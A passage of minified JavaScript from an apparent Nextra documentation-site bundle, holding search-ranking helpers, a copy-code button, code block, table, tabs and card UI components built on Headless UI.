"+t)?l4.WORD_STARTS_WITH:e.includes(t)?l4.CONTAINS:1===t.length?l4.NO_MATCH:l9(e).includes(t)?l4.ACRONYM:l8(e,t)}function l9(e){var t="";return e.split(" ").forEach(function(e){e.split("-").forEach(function(e){t+=e.substr(0,1)})}),t}function l8(e,t){var n=0,r=0;function a(e,t,r){for(var a=r,i=t.length;a<i;a++)if(t[a]===e)return n+=1,a+1;return -1}function i(e){var r=1/e,a=n/t.length;return l4.MATCHES+a*r}var o=a(t[0],e,0);if(o<0)return l4.NO_MATCH;r=o;for(var s=1,l=t.length;s<l;s++)if(!((r=a(t[s],e,r))>-1))return l4.NO_MATCH;return i(r-o)}function ue(e,t,n){var r=-1,a=1,i=e.rank,o=e.keyIndex,s=t.rank,l=t.keyIndex;return i!==s?i>s?r:a:o===l?n(e,t):o<l?r:a}function ut(e,t){return e=""+e,t.keepDiacritics||(e=l2()(e)),e}function un(e,t){var n;if("object"==typeof t&&(t=t.key),"function"==typeof t)n=t(e);else if(null==e)n=null;else if(Object.hasOwnProperty.call(e,t))n=e[t];else{if(t.includes("."))return ur(t,e);n=null}return null==n?[]:Array.isArray(n)?n:[String(n)]}function ur(e,t){for(var n=e.split("."),r=[t],a=0,i=n.length;a<i;a++){for(var o=n[a],s=[],l=0,u=r.length;l<u;l++){var c=r[l];if(null!=c){if(Object.hasOwnProperty.call(c,o)){var d=c[o];null!=d&&s.push(d)}else"*"===o&&(s=s.concat(c))}}r=s}if(Array.isArray(r[0])){var p=[];return p.concat.apply(p,r)}return r}function ua(e,t){for(var n=[],r=0,a=t.length;r<a;r++)for(var i=t[r],o=uo(i),s=un(e,i),l=0,u=s.length;l<u;l++)n.push({itemValue:s[l],attributes:o});return n}var ui={maxRanking:1/0,minRanking:-1/0};function uo(e){return"string"==typeof e?ui:l0({},ui,e)}function us(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e){if(Array.isArray(e)){var a=e.length;for(t=0;t<a;t++)e[t]&&(n=us(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n)}return r}var ul=function(){for(var e,t,n=0,r="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=us(e))&&(r&&(r+=" "),r+=t);return r},uu=({children:e,className:t,...n})=>(0,eu.jsx)("button",{className:ul("nextra-button nx-transition-all active:nx-opacity-50","nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5","dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50",t),...n,children:e});ul("nx-border-orange-100 nx-bg-orange-50 nx-text-orange-800 dark:nx-border-orange-400/30 dark:nx-bg-orange-400/20 dark:nx-text-orange-300"),ul("nx-border-red-200 nx-bg-red-100 nx-text-red-900 dark:nx-border-red-200/30 dark:nx-bg-red-900/30 dark:nx-text-red-200"),ul("nx-border-blue-200 nx-bg-blue-100 nx-text-blue-900 dark:nx-border-blue-200/30 dark:nx-bg-blue-900/30 dark:nx-text-blue-200"),ul("nx-border-yellow-100 nx-bg-yellow-50 nx-text-yellow-900 dark:nx-border-yellow-200/30 dark:nx-bg-yellow-700/30 dark:nx-text-yellow-200");var uc=({getValue:e,...t})=>{let[n,r]=(0,Y.useState)(!1);(0,Y.useEffect)(()=>{if(!n)return;let e=setTimeout(()=>{r(!1)},2e3);return()=>{clearTimeout(e)}},[n]);let a=(0,Y.useCallback)(async()=>{r(!0),navigator?.clipboard||console.error("Access to clipboard rejected!");try{await navigator.clipboard.writeText(e())}catch{console.error("Failed to copy!")}},[e]),i=n?n$:nz;return(0,eu.jsx)(uu,{onClick:a,title:"Copy code",tabIndex:0,...t,children:(0,eu.jsx)(i,{className:"nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"})})},ud=({children:e,className:t,...n})=>{let r="data-line-numbers"in n;return(0,eu.jsx)("code",{className:ul("nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em]","dark:nx-border-white/10 dark:nx-bg-white/10",r&&"[counter-reset:line]",t),dir:"ltr",...n,children:e})},up=({children:e,className:t,hasCopyCode:n,filename:r,...a})=>{let i=(0,Y.useRef)(null),o=(0,Y.useCallback)(()=>{let e=document.documentElement.dataset;"nextraWordWrap"in e?delete e.nextraWordWrap:e.nextraWordWrap=""},[]);return(0,eu.jsxs)("div",{className:"nextra-code-block nx-relative nx-mt-6 first:nx-mt-0",children:[r&&(0,eu.jsx)("div",{className:"nx-absolute nx-top-0 nx-z-[1] nx-w-full nx-truncate nx-rounded-t-xl nx-bg-primary-700/5 nx-py-2 nx-px-4 nx-text-xs nx-text-gray-700 dark:nx-bg-primary-300/10 dark:nx-text-gray-200",children:r}),(0,eu.jsx)("pre",{className:ul("nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em]","contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40",r?"nx-pt-12 nx-pb-4":"nx-py-4",t),ref:i,...a,children:e}),(0,eu.jsxs)("div",{className:ul("nx-opacity-0 nx-transition [div:hover>&]:nx-opacity-100 focus-within:nx-opacity-100","nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0",r?"nx-top-8":"nx-top-0"),children:[(0,eu.jsx)(uu,{onClick:o,className:"md:nx-hidden",title:"Toggle word wrap",children:(0,eu.jsx)(nJ,{className:"nx-pointer-events-none nx-h-4 nx-w-4"})}),n&&(0,eu.jsx)(uc,{getValue:()=>i.current?.querySelector("code")?.textContent||""})]})]})},uh=((E=uh||{}).Space=" ",E.Enter="Enter",E.Escape="Escape",E.Backspace="Backspace",E.Delete="Delete",E.ArrowLeft="ArrowLeft",E.ArrowUp="ArrowUp",E.ArrowRight="ArrowRight",E.ArrowDown="ArrowDown",E.Home="Home",E.End="End",E.PageUp="PageUp",E.PageDown="PageDown",E.Tab="Tab",E),uf=Object.defineProperty,um=(e,t,n)=>t in e?uf(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,ux=(e,t,n)=>(um(e,"symbol"!=typeof t?t+"":t,n),n);class ug{set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}constructor(){ux(this,"current",this.detect()),ux(this,"handoffState","pending"),ux(this,"currentId",0)}}let uv=new ug,uy=(e,t)=>{uv.isServer?(0,Y.useEffect)(e,t):(0,Y.useLayoutEffect)(e,t)};function ub(e){let t=(0,Y.useRef)(e);return uy(()=>{t.current=e},[e]),t}let u_=function(e){let t=ub(e);return Y.useCallback(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return t.current(...n)},[t])};function uw(){let e="undefined"==typeof document;return(0,Q.useSyncExternalStore)(()=>()=>{},()=>!1,()=>!e)}function uk(){let e=uw(),[t,n]=Y.useState(uv.isHandoffComplete);return t&&!1===uv.isHandoffComplete&&n(!1),Y.useEffect(()=>{!0!==t&&n(!0)},[t]),Y.useEffect(()=>uv.handoff(),[]),!e&&t}let uj=null!=(q=Y.useId)?q:function(){let e=uk(),[t,n]=Y.useState(e?()=>uv.nextId():null);return uy(()=>{null===t&&n(uv.nextId())},[t]),null!=t?""+t:void 0};function uE(e){var t;if(e.type)return e.type;let n=null!=(t=e.as)?t:"button";if("string"==typeof n&&"button"===n.toLowerCase())return"button"}function uO(e,t){let[n,r]=(0,Y.useState)(()=>uE(e));return uy(()=>{r(uE(e))},[e.type,e.as]),uy(()=>{n||t.current&&t.current instanceof HTMLButtonElement&&!t.current.hasAttribute("type")&&r("button")},[n,t]),n}let uT=Symbol();function uS(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=(0,Y.useRef)(t);(0,Y.useEffect)(()=>{r.current=t},[t]);let a=u_(e=>{for(let t of r.current)null!=t&&("function"==typeof t?t(e):t.current=e)});return t.every(e=>null==e||(null==e?void 0:e[uT]))?void 0:a}function uC(){let e=(0,Y.useRef)(!1);return uy(()=>(e.current=!0,()=>{e.current=!1}),[]),e}function uN(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.from(new Set(t.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}function uI(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),a=2;a<n;a++)r[a-2]=arguments[a];if(e in t){let n=t[e];return"function"==typeof n?n(...r):n}let i=Error('Tried to handle "'.concat(e,'" but there is no handler defined. Only defined handlers are: ').concat(Object.keys(t).map(e=>'"'.concat(e,'"')).join(", "),"."));throw Error.captureStackTrace&&Error.captureStackTrace(i,uI),i}var uR=((O=uR||{})[O.None=0]="None",O[O.RenderStrategy=1]="RenderStrategy",O[O.Static=2]="Static",O),uA=((T=uA||{})[T.Unmount=0]="Unmount",T[T.Hidden=1]="Hidden",T);function uP(e){let{ourProps:t,theirProps:n,slot:r,defaultTag:a,features:i,visible:o=!0,name:s,mergeRefs:l}=e;l=null!=l?l:uM;let u=uZ(n,t);if(o)return uL(u,r,a,s,l);let c=null!=i?i:0;if(2&c){let{static:e=!1,...t}=u;if(e)return uL(t,r,a,s,l)}if(1&c){let{unmount:e=!0,...t}=u;return uI(e?0:1,{0:()=>null,1:()=>uL({...t,hidden:!0,style:{display:"none"}},r,a,s,l)})}return uL(u,r,a,s,l)}function uL(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2?arguments[2]:void 0,r=arguments.length>3?arguments[3]:void 0,a=arguments.length>4?arguments[4]:void 0,{as:i=n,children:o,refName:s="ref",...l}=uU(e,["unmount","static"]),u=void 0!==e.ref?{[s]:e.ref}:{},c="function"==typeof o?o(t):o;"className"in l&&l.className&&"function"==typeof l.className&&(l.className=l.className(t));let d={};if(t){let e=!1,n=[];for(let[r,a]of Object.entries(t))"boolean"==typeof a&&(e=!0),!0===a&&n.push(r);e&&(d["data-headlessui-state"]=n.join(" "))}if(i===Y.Fragment&&Object.keys(uF(l)).length>0){if(!(0,Y.isValidElement)(c)||Array.isArray(c)&&c.length>1)throw Error(['Passing props on "Fragment"!',"","The current component <".concat(r,' /> is rendering a "Fragment".'),"However we need to passthrough the following props:",Object.keys(l).map(e=>"  - ".concat(e)).join("\n"),"","You can apply a few solutions:",['Add an `as="..."` prop, to ensure that we render an actual element instead of a "Fragment".',"Render a single element as the child so that we can forward the props onto that element."].map(e=>"  - ".concat(e)).join("\n")].join("\n"));let e=c.props,t="function"==typeof(null==e?void 0:e.className)?function(){for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return uN(null==e?void 0:e.className(...n),l.className)}:uN(null==e?void 0:e.className,l.className),n=t?{className:t}:{};return(0,Y.cloneElement)(c,Object.assign({},uZ(c.props,uF(uU(l,["ref"]))),d,u,{ref:a(c.ref,u.ref)},n))}return(0,Y.createElement)(i,Object.assign({},uU(l,["ref"]),i!==Y.Fragment&&u,i!==Y.Fragment&&d),c)}function uM(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.every(e=>null==e)?void 0:e=>{for(let n of t)null!=n&&("function"==typeof n?n(e):n.current=e)}}function uZ(){for(var e,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];if(0===n.length)return{};if(1===n.length)return n[0];let a={},i={};for(let t of n)for(let n in t)n.startsWith("on")&&"function"==typeof t[n]?(null!=(e=i[n])||(i[n]=[]),i[n].push(t[n])):a[n]=t[n];if(a.disabled||a["aria-disabled"])return Object.assign(a,Object.fromEntries(Object.keys(i).map(e=>[e,void 0])));for(let e in i)Object.assign(a,{[e](t){for(var n=arguments.length,r=Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];for(let n of i[e]){if((t instanceof Event||(null==t?void 0:t.nativeEvent)instanceof Event)&&t.defaultPrevented)return;n(t,...r)}}});return a}function uD(e){var t;return Object.assign((0,Y.forwardRef)(e),{displayName:null!=(t=e.displayName)?t:e.name})}function uF(e){let t=Object.assign({},e);for(let e in t)void 0===t[e]&&delete t[e];return t}function uU(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=Object.assign({},e);for(let e of t)e in n&&delete n[e];return n}let u$="div";var uz=((S=uz||{})[S.None=1]="None",S[S.Focusable=2]="Focusable",S[S.Hidden=4]="Hidden",S);let uW=uD(function(e,t){var n;let{features:r=1,...a}=e;return uP({ourProps:{ref:t,"aria-hidden":(2&r)==2||(null!=(n=a["aria-hidden"])?n:void 0),hidden:(4&r)==4||void 0,style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&r)==4&&(2&r)!=2&&{display:"none"}}},theirProps:a,slot:{},defaultTag:u$,name:"Hidden"})});function uH(e){let{onFocus:t}=e,[n,r]=(0,Y.useState)(!0),a=uC();return n?Y.createElement(uW,{as:"button",type:"button",features:uz.Focusable,onFocus:e=>{e.preventDefault();let n,i=50;function o(){if(i--<=0){n&&cancelAnimationFrame(n);return}if(t()){if(cancelAnimationFrame(n),!a.current)return;r(!1);return}n=requestAnimationFrame(o)}n=requestAnimationFrame(o)}}):null}let uB=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>"".concat(e,":not([tabindex='-1'])")).join(",");var uV=((C=uV||{})[C.First=1]="First",C[C.Previous=2]="Previous",C[C.Next=4]="Next",C[C.Last=8]="Last",C[C.WrapAround=16]="WrapAround",C[C.NoScroll=32]="NoScroll",C),uG=((N=uG||{})[N.Error=0]="Error",N[N.Overflow=1]="Overflow",N[N.Success=2]="Success",N[N.Underflow=3]="Underflow",N),uq=((I=uq||{})[I.Previous=-1]="Previous",I[I.Next=1]="Next",I);function uK(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body;return null==e?[]:Array.from(e.querySelectorAll(uB)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}var uY=((R=uY||{})[R.Strict=0]="Strict",R[R.Loose=1]="Loose",R),uQ=((A=uQ||{})[A.Keyboard=0]="Keyboard",A[A.Mouse=1]="Mouse",A);"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));let uJ="textarea,input";function uX(e){var t,n;return null!=(n=null==(t=null==e?void 0:e.matches)?void 0:t.call(e,uJ))&&n}function u0(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e=>e;return e.slice().sort((e,n)=>{let r=t(e),a=t(n);if(null===r||null===a)return 0;let i=r.compareDocumentPosition(a);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}function u1(e,t){let{sorted:n=!0,relativeTo:r=null,skipElements:a=[]}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,o=Array.isArray(e)?n?u0(e):e:uK(e);a.length>0&&o.length>1&&(o=o.filter(e=>!a.includes(e))),r=null!=r?r:i.activeElement;let s=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),l=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,o.indexOf(r))-1;if(4&t)return Math.max(0,o.indexOf(r))+1;if(8&t)return o.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),u=32&t?{preventScroll:!0}:{},c=0,d=o.length,p;do{if(c>=d||c+d<=0)return 0;let e=l+c;if(16&t)e=(e+d)%d;else{if(e<0)return 3;if(e>=d)return 1}null==(p=o[e])||p.focus(u),c+=s}while(p!==i.activeElement);return 6&t&&uX(p)&&p.select(),2}function u2(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}function u4(e){return uv.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}let u3=Y.createContext(null);function u5(){return{groups:new Map,get(e,t){var n;let r=this.groups.get(e);r||(r=new Map,this.groups.set(e,r));let a=null!=(n=r.get(t))?n:0;function i(){let e=r.get(t);e>1?r.set(t,e-1):r.delete(t)}return r.set(t,a+1),[Array.from(r.keys()).indexOf(t),i]}}}function u7(e){let{children:t}=e,n=Y.useRef(u5());return Y.createElement(u3.Provider,{value:n},t)}function u6(e){let t=Y.useContext(u3);if(!t)throw Error("You must wrap your component in a <StableCollection>");let n=u9(),[r,a]=t.current.get(e,n);return Y.useEffect(()=>a,[]),r}function u9(){var e,t,n;let r=null!=(n=null==(t=null==(e=Y.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED)?void 0:e.ReactCurrentOwner)?void 0:t.current)?n:null;if(!r)return Symbol();let a=[],i=r;for(;i;)a.push(i.index),i=i.return;return"$."+a.join(".")}var u8=((P=u8||{})[P.Forwards=0]="Forwards",P[P.Backwards=1]="Backwards",P),ce=((L=ce||{})[L.Less=-1]="Less",L[L.Equal=0]="Equal",L[L.Greater=1]="Greater",L),ct=((M=ct||{})[M.SetSelectedIndex=0]="SetSelectedIndex",M[M.RegisterTab=1]="RegisterTab",M[M.UnregisterTab=2]="UnregisterTab",M[M.RegisterPanel=3]="RegisterPanel",M[M.UnregisterPanel=4]="UnregisterPanel",M);let cn={0(e,t){var n;let r=u0(e.tabs,e=>e.current),a=u0(e.panels,e=>e.current),i=r.filter(e=>{var t;return!(null!=(t=e.current)&&t.hasAttribute("disabled"))}),o={...e,tabs:r,panels:a};if(t.index<0||t.index>r.length-1){let n=uI(Math.sign(t.index-e.selectedIndex),{[-1]:()=>1,0:()=>uI(Math.sign(t.index),{[-1]:()=>0,0:()=>0,1:()=>1}),1:()=>0});if(0===i.length)return o;let a=uI(n,{0:()=>r.indexOf(i[0]),1:()=>r.indexOf(i[i.length-1])});return{...o,selectedIndex:-1===a?e.selectedIndex:a}}let s=r.slice(0,t.index),l=[...r.slice(t.index),...s].find(e=>i.includes(e));if(!l)return o;let u=null!=(n=r.indexOf(l))?n:e.selectedIndex;return -1===u&&(u=e.selectedIndex),{...o,selectedIndex:u}},1(e,t){if(e.tabs.includes(t.tab))return e;let n=e.tabs[e.selectedIndex],r=u0([...e.tabs,t.tab],e=>e.current),a=e.selectedIndex;return e.info.current.isControlled||-1===(a=r.indexOf(n))&&(a=e.selectedIndex),{...e,tabs:r,selectedIndex:a}},2:(e,t)=>({...e,tabs:e.tabs.filter(e=>e!==t.tab)}),3:(e,t)=>e.panels.includes(t.panel)?e:{...e,panels:u0([...e.panels,t.panel],e=>e.current)},4:(e,t)=>({...e,panels:e.panels.filter(e=>e!==t.panel)})},cr=(0,Y.createContext)(null);function ca(e){let t=(0,Y.useContext)(cr);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Tab.Group /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,ca),t}return t}cr.displayName="TabsDataContext";let ci=(0,Y.createContext)(null);function co(e){let t=(0,Y.useContext)(ci);if(null===t){let t=Error("<".concat(e," /> is missing a parent <Tab.Group /> component."));throw Error.captureStackTrace&&Error.captureStackTrace(t,co),t}return t}function cs(e,t){return uI(t.type,cn,e,t)}ci.displayName="TabsActionsContext";let cl=Y.Fragment;function cu(e,t){let{defaultIndex:n=0,vertical:r=!1,manual:a=!1,onChange:i,selectedIndex:o=null,...s}=e,l=r?"vertical":"horizontal",u=a?"manual":"auto",c=null!==o,d=ub({isControlled:c}),p=uS(t),[h,f]=(0,Y.useReducer)(cs,{info:d,selectedIndex:null!=o?o:n,tabs:[],panels:[]}),m=(0,Y.useMemo)(()=>({selectedIndex:h.selectedIndex}),[h.selectedIndex]),x=ub(i||(()=>{})),g=ub(h.tabs),v=(0,Y.useMemo)(()=>({orientation:l,activation:u,...h}),[l,u,h]),y=u_(e=>(f({type:1,tab:e}),()=>f({type:2,tab:e}))),b=u_(e=>(f({type:3,panel:e}),()=>f({type:4,panel:e}))),_=u_(e=>{w.current!==e&&x.current(e),c||f({type:0,index:e})}),w=ub(c?e.selectedIndex:h.selectedIndex),k=(0,Y.useMemo)(()=>({registerTab:y,registerPanel:b,change:_}),[]);uy(()=>{f({type:0,index:null!=o?o:n})},[o]),uy(()=>{if(void 0===w.current||h.tabs.length<=0)return;let e=u0(h.tabs,e=>e.current);e.some((e,t)=>h.tabs[t]!==e)&&_(e.indexOf(h.tabs[w.current]))});let j={ref:p};return Y.createElement(u7,null,Y.createElement(ci.Provider,{value:k},Y.createElement(cr.Provider,{value:v},v.tabs.length<=0&&Y.createElement(uH,{onFocus:()=>{var e,t;for(let n of g.current)if((null==(e=n.current)?void 0:e.tabIndex)===0)return null==(t=n.current)||t.focus(),!0;return!1}}),uP({ourProps:j,theirProps:s,slot:m,defaultTag:cl,name:"Tabs"}))))}let cc="div";function cd(e,t){let{orientation:n,selectedIndex:r}=ca("Tab.List");return uP({ourProps:{ref:uS(t),role:"tablist","aria-orientation":n},theirProps:e,slot:{selectedIndex:r},defaultTag:cc,name:"Tabs.List"})}let cp="button";function ch(e,t){var n,r;let a=uj(),{id:i="headlessui-tabs-tab-".concat(a),...o}=e,{orientation:s,activation:l,selectedIndex:u,tabs:c,panels:d}=ca("Tab"),p=co("Tab"),h=ca("Tab"),f=(0,Y.useRef)(null),m=uS(f,t);uy(()=>p.registerTab(f),[p,f]);let x=u6("tabs"),g=c.indexOf(f);-1===g&&(g=x);let v=g===u,y=u_(e=>{var t;let n=e();if(n===uG.Success&&"auto"===l){let e=null==(t=u4(f))?void 0:t.activeElement,n=h.tabs.findIndex(t=>t.current===e);-1!==n&&p.change(n)}return n}),b=u_(e=>{let t=c.map(e=>e.current).filter(Boolean);if(e.key===uh.Space||e.key===uh.Enter){e.preventDefault(),e.stopPropagation(),p.change(g);return}switch(e.key){case uh.Home:case uh.PageUp:return e.preventDefault(),e.stopPropagation(),y(()=>u1(t,uV.First));case uh.End:case uh.PageDown:return e.preventDefault(),e.stopPropagation(),y(()=>u1(t,uV.Last))}if(y(()=>uI(s,{vertical:()=>e.key===uh.ArrowUp?u1(t,uV.Previous|uV.WrapAround):e.key===uh.ArrowDown?u1(t,uV.Next|uV.WrapAround):uG.Error,horizontal:()=>e.key===uh.ArrowLeft?u1(t,uV.Previous|uV.WrapAround):e.key===uh.ArrowRight?u1(t,uV.Next|uV.WrapAround):uG.Error}))===uG.Success)return e.preventDefault()}),_=(0,Y.useRef)(!1),w=u_(()=>{var e;_.current||(_.current=!0,null==(e=f.current)||e.focus({preventScroll:!0}),p.change(g),u2(()=>{_.current=!1}))}),k=u_(e=>{e.preventDefault()}),j=(0,Y.useMemo)(()=>{var t;return{selected:v,disabled:null!=(t=e.disabled)&&t}},[v,e.disabled]);return uP({ourProps:{ref:m,onKeyDown:b,onMouseDown:k,onClick:w,id:i,role:"tab",type:uO(e,f),"aria-controls":null==(r=null==(n=d[g])?void 0:n.current)?void 0:r.id,"aria-selected":v,tabIndex:v?0:-1},theirProps:o,slot:j,defaultTag:cp,name:"Tabs.Tab"})}let cf="div";function cm(e,t){let{selectedIndex:n}=ca("Tab.Panels");return uP({ourProps:{ref:uS(t)},theirProps:e,slot:(0,Y.useMemo)(()=>({selectedIndex:n}),[n]),defaultTag:cf,name:"Tabs.Panels"})}let cx="div",cg=uR.RenderStrategy|uR.Static;function cv(e,t){var n,r,a,i;let o=uj(),{id:s="headlessui-tabs-panel-".concat(o),tabIndex:l=0,...u}=e,{selectedIndex:c,tabs:d,panels:p}=ca("Tab.Panel"),h=co("Tab.Panel"),f=(0,Y.useRef)(null),m=uS(f,t);uy(()=>h.registerPanel(f),[h,f,s]);let x=u6("panels"),g=p.indexOf(f);-1===g&&(g=x);let v=g===c,y=(0,Y.useMemo)(()=>({selected:v}),[v]),b={ref:m,id:s,role:"tabpanel","aria-labelledby":null==(r=null==(n=d[g])?void 0:n.current)?void 0:r.id,tabIndex:v?l:-1};return v||null!=(a=u.unmount)&&!a||null!=(i=u.static)&&i?uP({ourProps:b,theirProps:u,slot:y,defaultTag:cx,features:cg,visible:v,name:"Tabs.Panel"}):Y.createElement(uW,{as:"span","aria-hidden":"true",...b})}let cy=Object.assign(uD(ch),{Group:uD(cu),List:uD(cd),Panels:uD(cm),Panel:uD(cv)});function cb(e){return!!e&&"object"==typeof e&&"label"in e}Object.assign(function({items:e,selectedIndex:t,defaultIndex:n=0,onChange:r,children:a,storageKey:i}){let[o,s]=(0,Y.useState)(n);(0,Y.useEffect)(()=>{void 0!==t&&s(t)},[t]),(0,Y.useEffect)(()=>{if(!i)return;function e(e){e.key===i&&s(Number(e.newValue))}let t=Number(localStorage.getItem(i));return s(Number.isNaN(t)?0:t),window.addEventListener("storage",e),()=>{window.removeEventListener("storage",e)}},[]);let l=(0,Y.useCallback)(e=>{if(i){let t=String(e);localStorage.setItem(i,t),window.dispatchEvent(new StorageEvent("storage",{key:i,newValue:t}));return}s(e),r?.(e)},[]);return(0,eu.jsxs)(cy.Group,{selectedIndex:o,defaultIndex:n,onChange:l,children:[(0,eu.jsx)("div",{className:"nextra-scrollbar nx-overflow-x-auto nx-overflow-y-hidden nx-overscroll-x-contain",children:(0,eu.jsx)(cy.List,{className:"nx-mt-4 nx-flex nx-w-max nx-min-w-full nx-border-b nx-border-gray-200 nx-pb-px dark:nx-border-neutral-800",children:e.map((e,t)=>{let n=cb(e)&&e.disabled;return(0,eu.jsx)(cy,{disabled:n,className:({selected:e})=>ul("nx-mr-2 nx-rounded-t nx-p-2 nx-font-medium nx-leading-5 nx-transition-colors","-nx-mb-0.5 nx-select-none nx-border-b-2",e?"nx-border-primary-500 nx-text-primary-600":"nx-border-transparent nx-text-gray-600 hover:nx-border-gray-200 hover:nx-text-black dark:nx-text-gray-200 dark:hover:nx-border-neutral-800 dark:hover:nx-text-white",n&&"nx-pointer-events-none nx-text-gray-400 dark:nx-text-neutral-600"),children:cb(e)?e.label:e},t)})})}),(0,eu.jsx)(cy.Panels,{children:a})]})},{displayName:"Tabs",Tab:function({children:e,...t}){return(0,eu.jsx)(cy.Panel,{...t,className:"nx-rounded nx-pt-6",children:e})}});var c_=({className:e="",...t})=>(0,eu.jsx)("td",{className:ul("nx-m-0 nx-border nx-border-gray-300 nx-px-4 nx-py-2 dark:nx-border-gray-600",e),...t}),cw=({className:e="",...t})=>(0,eu.jsx)("table",{className:ul("nx-block nx-overflow-x-scroll",e),...t}),ck=({className:e="",...t})=>(0,eu.jsx)("th",{className:ul("nx-m-0 nx-border nx-border-gray-300 nx-px-4 nx-py-2 nx-font-semibold dark:nx-border-gray-600",e),...t}),cj=({className:e="",...t})=>(0,eu.jsx)("tr",{className:ul("nx-m-0 nx-border-t nx-border-gray-300 nx-p-0 dark:nx-border-gray-600","even:nx-bg-gray-100 even:dark:nx-bg-gray-600/20",e),...t}),cE={cards:ul("nextra-cards nx-mt-4 nx-gap-4 nx-grid","nx-not-prose"),card:ul("nextra-card nx-group nx-flex nx-flex-col nx-justify-start nx-overflow-hidden nx-rounded-lg nx-border nx-border-gray-200","nx-text-current nx-no-underline dark:nx-shadow-none","hover:nx-shadow-gray-100 dark:hover:nx-shadow-none nx-shadow-gray-100","active:nx-shadow-sm active:nx-shadow-gray-200","nx-transition-all nx-duration-200 hover:nx-border-gray-300"),title:ul("nx-flex nx-font-semibold nx-items-start nx-gap-2 nx-p-4 nx-text-gray-700 hover:nx-text-gray-900")},cO=(0,eu.jsx)("span",{className:"nx-transition-transform nx-duration-75 group-hover:nx-translate-x-[2px]",children:"→"});Object.assign(function({children:e,num:t=3,className:n,style:r,...a}){return(0,eu.jsx)("div",{className:ul(cE.cards,n),...a,style:{...r,"--rows":t},children:e})},{displayName:"Cards",Card:function({children:e,title:t,icon:n,image:r,arrow:a,href:i,...o}){let s=a?cO:null;return r?(0,eu.jsxs)(el(),{href:i,className:ul(cE.card,"nx-bg-gray-100 nx-shadow dark:nx-border-neutral-700 dark:nx-bg-neutral-800 dark:nx-text-gray-50 hover:nx-shadow-lg dark:hover:nx-border-neutral-500 dark:hover:nx-bg-neutral-700"),...o,children:[e,(0,eu.jsxs)("span",{className:ul(cE.title,"dark:nx-text-gray-300 dark:hover:nx-text-gray-100"),children:[n,(0,eu.jsxs)("span",{className:"nx-flex nx-gap-1",children:[t,s]})]})]}):(0,eu.jsx)(el(),{href:i,className:ul(cE.card,"nx-bg-transparent nx-shadow-sm dark:nx-border-neutral-800 hover:nx-bg-slate-50 hover:nx-shadow-md dark:hover:nx-border-neutral-700 dark:hover:nx-bg-neutral-900"),...o,children:(0,eu.jsxs)("span",{className:ul(cE.title,"dark:nx-text-neutral-200 dark:hover:nx-text-neutral-50 nx-flex nx-items-center"),children:[n,t,s]})})}});var 